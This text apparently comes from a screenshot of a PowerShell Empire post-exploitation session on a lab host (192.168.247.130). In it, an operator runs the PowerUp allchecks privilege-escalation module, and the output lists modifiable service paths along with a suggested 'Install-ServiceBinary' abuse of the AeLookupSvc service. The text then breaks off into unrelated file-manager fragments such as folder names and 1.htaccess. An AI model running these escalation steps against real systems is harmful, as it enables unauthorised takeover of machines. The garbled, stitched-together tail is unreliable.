 (Empire: DL156FMX) > usemodule privesc/powerup/allchecks
(Empire: powershell/privesc/powerup/allchecks) > execute
[*] Tasked DL156FMX to run TASK_CMD_JOB
[*] Agent DL156FMX tasked with task ID 2
[*] Tasked agent DL156FMX to run module powershell/privesc/powerup/allchecks
(Empire: powershell/privesc/powerup/allchecks) > [*] Agent DL156FMX returned results.
Job started: ZRTMA5
[*] Valid results returned by 192.168.247.130
[*] Agent DL156FMX returned results.
[*] Running Invoke-AllChecks
[+] Current user already has local administrative privileges!
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
ServiceName : AeLookupSvc
Path : C:\Windows\system32\svchost.exe -k netsvcs
ModifiableFile : C:\Windows\system32
ModifiableFilePermissions : GenericAll
ModifiableFileIdentityReference : BUILTIN\Administrators
StartName : localSystem
AbuseFunction : Install-ServiceBinary -Name 'AeLookupSvc'
CanRestart : True
ServiceName : AeLookupSvc
Path : C:\Windows\system32\svchost.exe -k netsvcs
ModifiableFile : C:\Windows\system32
ModifiableFilePermissions : {ReadAttributes, ReadControl, Execute/Traverse
VMwareDn
D
vmware-
root
Music
Pictures
Videos
Trash
Other Locations
For-Linux
1.htaccess
0829
1.txt
2.txt